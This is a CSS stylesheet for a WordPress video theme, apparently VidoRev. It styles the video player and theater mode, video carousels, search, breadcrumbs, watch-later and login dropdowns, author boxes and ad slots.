.show-more-videos .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.show-more-videos .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 41px;
}

.show-more-videos .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item.current-playing {
	opacity: 0.5;
	pointer-events: none;
}

.show-more-videos.active-block {
	padding-top: 30px;
	padding-bottom: 30px;
	height: auto;
	overflow: auto;
	margin-bottom: 0;
}

.show-more-videos.active-block:last-child {
	padding-bottom: 0;
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.sc-video-elm-widget {
	background-color: #F1F1F1;
}

.sc-video-elm-widget .video-sub-toolbar:before {
	display: none;
}

.sc-video-elm-widget .series-wrapper {
	border-bottom: none;
	background-color: rgba(0, 0, 0, 0.03);
	padding-left: 30px;
	padding-right: 30px;
}

@media (max-width:1199px) {
	.sc-video-elm-widget .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

.sc-video-elm-widget.vp-small-item .series-wrapper {
	padding-left: 20px;
	padding-right: 20px;
}

.dark-background .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.06);
}

.dark-background .sc-video-elm-widget .series-wrapper {
	background-color: rgba(255, 255, 255, 0.05);
}

body.embed-player-container #site-wrap-children,
body.embed-player-container.main-layout-boxed #site-wrap-children {
	width: 100%;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container {
	padding: 0;
	width: 100%;
	max-width: none;
}

body.preview-hide-player-controlbar .fluid_controls_container,
body.preview-hide-player-controlbar .mejs-controls,
body.preview-hide-player-controlbar .trailer-notice,
body.preview-hide-player-controlbar .plyr__controls {
	display: none;
}

.show-hide-toolbar {
	text-align: center;
	cursor: pointer;
	padding: 5px 0;
}

.show-hide-toolbar span {
	pointer-events: none;
	display: inline-block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #999999;
	margin: 0 3px;
}

body.single-video-clean-style .single-player-video-wrapper #video-player-wrap-control ~ *:not(.show-hide-toolbar):not(.ads-above-single) {
	height: 0;
	overflow: hidden;
	padding: 0;
	margin: 0;
}

body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout {
	padding: 0;
}

@media (min-width:992px) {
	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame {
		padding-top: 30px;
		padding-bottom: 30px;
		background-color: #000000;
		padding-left: 15px;
		padding-right: 15px;
		width: 100vw;
		margin-left: calc((100% - 100vw)/2);
		margin-left: -webkit-calc((100% - 100vw)/2);
		margin-left: -ms-calc((100% - 100vw)/2);
		margin-left: -moz-calc((100% - 100vw)/2);
		margin-right: calc((100% - 100vw)/2);
		margin-right: -webkit-calc((100% - 100vw)/2);
		margin-right: -ms-calc((100% - 100vw)/2);
		margin-right: -moz-calc((100% - 100vw)/2);
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame #video-player-wrap-control {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame .playlist-videos {
		max-width: 720px;
		margin-left: auto;
		margin-right: auto;
	}

}

body.vidorev-theater-mode #video-player-wrap-control {
	width: 100vw;
	margin-left: calc((100% - 100vw)/2);
	margin-left: -webkit-calc((100% - 100vw)/2);
	margin-left: -ms-calc((100% - 100vw)/2);
	margin-left: -moz-calc((100% - 100vw)/2);
	margin-right: calc((100% - 100vw)/2);
	margin-right: -webkit-calc((100% - 100vw)/2);
	margin-right: -ms-calc((100% - 100vw)/2);
	margin-right: -moz-calc((100% - 100vw)/2);
}

body.vidorev-theater-mode #video-player-wrap-control .video-player-ratio {
	padding-top: 0;
	max-height: 80vh;
	height: calc(100vw * 0.5625);
	height: -webkit-calc(100vw * 0.5625);
	height: -moz-calc(100vw * 0.5625);
	height: -ms-calc(100vw * 0.5625);
	background-color: #1A1A1A;
}

body.vidorev-theater-mode .amazon-product-link {
	left: calc((100% - 100vw)/2 + 40px);
	left: -webkit-calc((100% - 100vw)/2 + 40px);
	left: -ms-calc((100% - 100vw)/2 + 40px);
	left: -moz-calc((100% - 100vw)/2 + 40px);
}

@media (max-width:767px) {
	body.vidorev-theater-mode .amazon-product-link {
		left: calc((100% - 100vw)/2 + 15px);
		left: -webkit-calc((100% - 100vw)/2 + 15px);
		left: -ms-calc((100% - 100vw)/2 + 15px);
		left: -moz-calc((100% - 100vw)/2 + 15px);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic .sidebar-direction {
	padding-top: 0;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
	margin-bottom: 20px;
}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #main-sidebar {
	padding-top: calc(100vw * 0.5625 + 20px);
	padding-top: -webkit-calc(100vw * 0.5625 + 20px);
	padding-top: -moz-calc(100vw * 0.5625 + 20px);
	padding-top: -ms-calc(100vw * 0.5625 + 20px);
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((1140px - 100vw)/2);
		margin-left: -webkit-calc((1140px - 100vw)/2);
		margin-left: -ms-calc((1140px - 100vw)/2);
		margin-left: -moz-calc((1140px - 100vw)/2);
		margin-right: calc((1140px - 100vw)/2);
		margin-right: -webkit-calc((1140px - 100vw)/2);
		margin-right: -ms-calc((1140px - 100vw)/2);
		margin-right: -moz-calc((1140px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic #video-player-wrap-control {
		margin-left: calc((930px - 100vw)/2);
		margin-left: -webkit-calc((930px - 100vw)/2);
		margin-left: -ms-calc((930px - 100vw)/2);
		margin-left: -moz-calc((930px - 100vw)/2);
		margin-right: calc((930px - 100vw)/2);
		margin-right: -webkit-calc((930px - 100vw)/2);
		margin-right: -ms-calc((930px - 100vw)/2);
		margin-right: -moz-calc((930px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side:not(.fullwidth-mode-enable) #video-player-wrap-control {
		margin-left: calc((1120px - 100vw)/2);
		margin-left: -webkit-calc((1120px - 100vw)/2);
		margin-left: -ms-calc((1120px - 100vw)/2);
		margin-left: -moz-calc((1120px - 100vw)/2);
		margin-right: calc((1120px - 100vw)/2);
		margin-right: -webkit-calc((1120px - 100vw)/2);
		margin-right: -ms-calc((1120px - 100vw)/2);
		margin-right: -moz-calc((1120px - 100vw)/2);
	}

}

@media (min-width:1560px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1470px - 100vw)/2);
		margin-left: -webkit-calc((1470px - 100vw)/2);
		margin-left: -ms-calc((1470px - 100vw)/2);
		margin-left: -moz-calc((1470px - 100vw)/2);
		margin-right: calc((1470px - 100vw)/2);
		margin-right: -webkit-calc((1470px - 100vw)/2);
		margin-right: -ms-calc((1470px - 100vw)/2);
		margin-right: -moz-calc((1470px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.header-vid-side.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1890px - 100vw)/2);
		margin-left: -webkit-calc((1890px - 100vw)/2);
		margin-left: -ms-calc((1890px - 100vw)/2);
		margin-left: -moz-calc((1890px - 100vw)/2);
		margin-right: calc((1890px - 100vw)/2);
		margin-right: -webkit-calc((1890px - 100vw)/2);
		margin-right: -ms-calc((1890px - 100vw)/2);
		margin-right: -moz-calc((1890px - 100vw)/2);
	}

}

@media (min-width:1580px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1500px - 100vw)/2);
		margin-left: -webkit-calc((1500px - 100vw)/2);
		margin-left: -ms-calc((1500px - 100vw)/2);
		margin-left: -moz-calc((1500px - 100vw)/2);
		margin-right: calc((1500px - 100vw)/2);
		margin-right: -webkit-calc((1500px - 100vw)/2);
		margin-right: -ms-calc((1500px - 100vw)/2);
		margin-right: -moz-calc((1500px - 100vw)/2);
	}

}

@media (min-width:2000px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.fullwidth-mode-enable #video-player-wrap-control {
		margin-left: calc((1920px - 100vw)/2);
		margin-left: -webkit-calc((1920px - 100vw)/2);
		margin-left: -ms-calc((1920px - 100vw)/2);
		margin-left: -moz-calc((1920px - 100vw)/2);
		margin-right: calc((1920px - 100vw)/2);
		margin-right: -webkit-calc((1920px - 100vw)/2);
		margin-right: -ms-calc((1920px - 100vw)/2);
		margin-right: -moz-calc((1920px - 100vw)/2);
	}

}

body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #main-content {
	padding-top: 0;
}

@media (min-width:1200px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((1110px - 100vw)/2);
		margin-left: -webkit-calc((1110px - 100vw)/2);
		margin-left: -ms-calc((1110px - 100vw)/2);
		margin-left: -moz-calc((1110px - 100vw)/2);
		margin-right: calc((1110px - 100vw)/2);
		margin-right: -webkit-calc((1110px - 100vw)/2);
		margin-right: -ms-calc((1110px - 100vw)/2);
		margin-right: -moz-calc((1110px - 100vw)/2);
	}

}

@media (max-width:1199px) and (min-width:992px) {
	body.vidorev-theater-mode.is-sidebar.vidorev-theater-mode-classic.main-layout-boxed #video-player-wrap-control {
		margin-left: calc((900px - 100vw)/2);
		margin-left: -webkit-calc((900px - 100vw)/2);
		margin-left: -ms-calc((900px - 100vw)/2);
		margin-left: -moz-calc((900px - 100vw)/2);
		margin-right: calc((900px - 100vw)/2);
		margin-right: -webkit-calc((900px - 100vw)/2);
		margin-right: -ms-calc((900px - 100vw)/2);
		margin-right: -moz-calc((900px - 100vw)/2);
	}

}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true],
.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true],
.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover,
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
	background: #CC0000;
}

.plyr__control--overlaid {
	background: rgba(204, 0, 0, 0.8);
	padding: 20px;
}

.plyr--full-ui input[type=range] {
	color: #CC0000;
}

.plyr__control.plyr__tab-focus {
	box-shadow: 0 0 0 5px rgba(204, 0, 0, 0.3);
}

.plyr--full-ui.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.plyr--full-ui.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-embed > .plyr__video-embed__container {
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important;
	-ms-transform: translateY(0) !important;
	max-width: none !important;
	position: absolute;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 0;
}

.time_lapses {
	display: block;
	text-decoration: none;
	padding: 7px 60px 7px 15px;
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 10px 0;
	position: relative;
}

.time_lapses:hover,
.time_lapses:focus {
	text-decoration: none;
}

.time_lapses .tl-time {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: #EEEEEE;
	padding: 8px 5px;
	min-width: 40px;
	text-align: center;
}

.player-timelapse {
	border: 2px solid rgba(0, 0, 0, 0.05);
	padding: 5px 10px;
	margin-top: 10px;
}

.dark-background .time_lapses {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .time_lapses .tl-time {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .player-timelapse {
	border: 2px solid rgba(255, 255, 255, 0.1);
}

.fullScreenFixed {
	position: fixed !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
	z-index: 9999999999999;
}

/*11.6 - 404 Page*/
.page-404-wrapper {
	text-align: center;
	padding-top: 60px;
	padding-bottom: 40px;
}

.page-404-wrapper h1 {
	font-size: 70px;
	color: #EAEAEA;
	margin-bottom: 38px;
}

@media (max-width:767px) {
	.page-404-wrapper h1 {
		font-size: 40px;
	}

}

.page-404-wrapper .img-404 {
	max-width: 775px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 32px;
}

/*11.7 - Search*/
.dark-background .search-form-page {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.search-form-page {
	margin-bottom: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #EAEAEA;
}

.search-form-page .header-search-page-wrapper {
	position: relative;
}

.search-form-page .header-search-page-wrapper .search-terms-textfield {
	padding-right: 55px;
	margin-bottom: 0;
}

.search-form-page .header-search-page-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.search-form-page .header-search-page-wrapper .fa-search {
	position: absolute;
	color: #999999;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.none-content-info.search-df {
	text-align: center;
}

.none-content-info .search-form-page {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.archive-heading ~ .none-content-info.archive-df {
	margin-top: -15px;
}

.entry-header ~ .none-content-info.archive-df {
	margin-top: 15px;
}

/*11.8 - Breadcrumbs*/
.nav-breadcrumbs-elm + * {
	padding-top: 40px;
}

.nav-breadcrumbs {
	padding: 14px 0;
	margin-top: 0;
	border-bottom: 1px solid #EAEAEA;
	color: #999999;
}

.nav-breadcrumbs a {
	text-decoration: none;
}

.nav-breadcrumbs a:focus,
.nav-breadcrumbs a:hover {
	text-decoration: none;
}

.nav-breadcrumbs .current {
	color: #000000;
}

.nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.dark-background .nav-breadcrumbs {
	color: rgba(255, 255, 255, 0.68);
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .nav-breadcrumbs a {
	color: rgba(255, 255, 255, 0.68);
}

.dark-background .nav-breadcrumbs a:hover {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .current {
	color: #FFFFFF;
}

.dark-background .nav-breadcrumbs .icon-arrow {
	padding: 0 10px;
}

.breadcrumbs-turn-off {
	display: none;
}

.full-width-breadcrumbs .nav-breadcrumbs {
	border: none;
}

.full-width-breadcrumbs .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off {
	display: block;
}

.single-post-style-wrapper.special .breadcrumbs-turn-off .nav-breadcrumbs {
	padding-top: 24px;
}

/*11.9 - Top Watch Later*/
.watch-later-elm:hover .top-watch-later-listing {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-watch-later-listing {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .view-all-hyperlink {
	display: none;
}

.top-watch-later-listing .top-watch-later-items.no-video ~ .watch-no-video {
	display: block;
}

.top-watch-later-listing .video-listing-item {
	margin-bottom: 15px;
	position: relative;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
	padding-right: 25px;
	display: none;
	width: 100%;
}

.top-watch-later-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.top-watch-later-listing .video-listing-item:nth-child(1),
.top-watch-later-listing .video-listing-item:nth-child(2),
.top-watch-later-listing .video-listing-item:nth-child(3),
.top-watch-later-listing .video-listing-item:nth-child(4),
.top-watch-later-listing .video-listing-item:nth-child(5) {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-watch-later-listing .video-img {
	width: 60px;
	margin-right: 20px;
}

.top-watch-later-listing .video-img:empty {
	display: none;
}

.top-watch-later-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
}

.top-watch-later-listing .video-content {
	width: 100%;
}

.top-watch-later-listing .video-content .post-title:last-child {
	margin-bottom: -4px;
}

.top-watch-later-listing .view-all-hyperlink {
	text-align: center;
	margin-top: 20px;
}

.top-watch-later-listing .remove-item-watch-later {
	position: absolute;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	right: -5px;
	top: 50%;
	margin-top: -20px;
}

.top-watch-later-listing .remove-item-watch-later i.fa {
	line-height: 1;
}

.top-watch-later-listing .remove-item-watch-later:hover {
	color: #CC0000;
}

.top-watch-later-listing .watch-no-video {
	text-align: center;
	padding: 20px 0 10px 0;
	display: none;
}

.top-watch-later-listing .watch-no-video .fa-file-video-o {
	font-size: 50px;
	margin-bottom: 20px;
}

/*11.10 - Top Login*/
.login-elm:hover .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.top-login-info {
	list-style: none;
	padding: 20px 20px 20px 20px;
	position: absolute;
	top: 100%;
	right: 0;
	background-color: #000000;
	right: 15px;
	width: 360px;
	min-height: 180px;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-login-info .top-login-content {
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0 10px 0;
}

.top-login-info .top-login-content .fa-user-circle {
	font-size: 50px;
	margin-bottom: 20px;
}

.top-login-info .top-login-content a {
	text-decoration: none;
	text-transform: capitalize;
}

.top-login-info .top-login-content .avatar {
	margin: 0 auto 20px auto;
	display: block;
	width: 50px;
	height: 50px;
}

@media (max-width:991px) {
	.top-login-info {
		display: none;
	}

}

/*11.11 - Clean Login Re-Style*/
body .cleanlogin-container {
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 2px solid #E5E5E5;
	padding: 30px;
	margin-top: 30px;
	max-width: 400px;
}

@media (max-width:767px) {
	body .cleanlogin-container {
		padding: 20px;
	}

}

body .cleanlogin-container .cleanlogin-form input[type="text"],
body .cleanlogin-container .cleanlogin-form input[type="password"],
body .cleanlogin-container .cleanlogin-form input[type="email"],
body .cleanlogin-container .cleanlogin-form select {
	height: auto;
	padding: 11px 20px 10px 20px;
	margin-bottom: 0;
}

body .cleanlogin-container .cleanlogin-form input[type="submit"] {
	height: auto;
	padding: 12px 20px 12px 20px;
	width: auto;
	text-transform: uppercase;
	margin-bottom: 0;
}

@media (max-width:480px) {
	body .cleanlogin-container .cleanlogin-form input[type="submit"] {
		min-width: 100px;
	}

}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-username,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-email,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-password,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-spam,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-name,
body .cleanlogin-container .cleanlogin-form .cleanlogin-field-surname {
	background-position: 5px 50%;
	padding-left: 45px !important;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember {
	line-height: 1;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-field-remember > * {
	display: inline-block;
	vertical-align: middle;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form label {
	font-size: 14px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-bottom {
	margin-top: 17px;
	margin-bottom: -8px;
}

body .cleanlogin-container .cleanlogin-form h4 {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 18px;
}

body .cleanlogin-container .cleanlogin-form .cleanlogin-form-description {
	padding: 0;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-form fieldset + h4 {
	margin-top: 16px;
}

body .cleanlogin-container .cleanlogin-form label + input {
	margin-top: 3px;
}

body .cleanlogin-container .cleanlogin-form span {
	margin: 0;
	color: inherit;
}

body .cleanlogin-container.cleanlogin-full-width {
	max-width: 400px;
}

body .cleanlogin-container.cleanlogin-full-width .cleanlogin-field {
	width: 100%;
	margin-left: 0;
	float: none;
}

body .cleanlogin-container.cleanlogin-full-width img {
	display: block;
	margin-bottom: 20px;
}

body .cleanlogin-container.cleanlogin-full-width form fieldset {
	margin: 0;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top {
	height: auto;
	padding: 0;
	margin-top: -7px;
	margin-bottom: 23px;
}

body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:after,
body .cleanlogin-container .cleanlogin-preview .cleanlogin-preview-top:before {
	content: '';
	display: table;
	clear: both;
}

body .cleanlogin-container .cleanlogin-preview h4 {
	margin-bottom: 0;
}

body .cleanlogin-notification {
	animation: initial;
	-webkit-animation: initial;
	-ms-animation: initial;
}

body .cleanlogin-notification.error,
body .cleanlogin-notification.success {
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: #CC0000;
	color: #FFFFFF;
	padding: 13px 20px;
	margin: 30px auto 0 auto;
	max-width: 400px;
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
}

body .cleanlogin-notification.error p,
body .cleanlogin-notification.success p {
	padding: 0;
}

body .cleanlogin-notification.success {
	background: #1ABC9C;
}

.dark-background .cleanlogin-container {
	border-color: rgba(255, 255, 255, 0.1);
}

/*11.12 - Author*/
.listing-types {
	padding-bottom: 40px;
}

.listing-types .listing-types-content {
	margin: -5px;
	font-size: 0;
	line-height: 0;
	text-align: center;
}

.listing-types .listing-types-content > * {
	margin: 5px;
}

@media (max-width:575px) {
	.listing-types .listing-types-content {
		margin: 0;
	}

	.listing-types .listing-types-content > * {
		width: 100%;
		margin: 0;
	}

}

body.archive.author.dark-background.dark-version .author-box {
	border-color: rgba(255, 255, 255, 0.1);
}

body.archive.author .author-box {
	margin-bottom: 40px;
	padding: 20px;
	border: 2px solid #E5E5E5;
}

body.archive.author .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

body.archive.author .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

body.archive.author .author-box .author-box-body .author-box-avatar img {
	display: block;
}

body.archive.author .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 6px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

body.archive.author .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	body.archive.author .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	body.archive.author .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	body.archive.author .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	body.archive.author .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

/*11.13 - Ads*/
.top-ad-wrap ins,
.ads-above-footer ins,
.ads-above-single ins,
.ads-below-single ins,
.ads-between-post ins,
.ads-above-single-player ins,
.ads-above-channel ins {
	background-color: transparent;
}

.ads-above-footer img,
.ads-above-single img,
.ads-below-single img,
.ads-between-post img,
.ads-above-single-player img,
.ads-above-channel img {
	display: block;
	margin: auto;
}

.ads-above-footer {
	margin-bottom: 60px;
	text-align: center;
}

.ads-above-single {
	margin-top: 40px;
	margin-bottom: 40px;
	text-align: center;
}

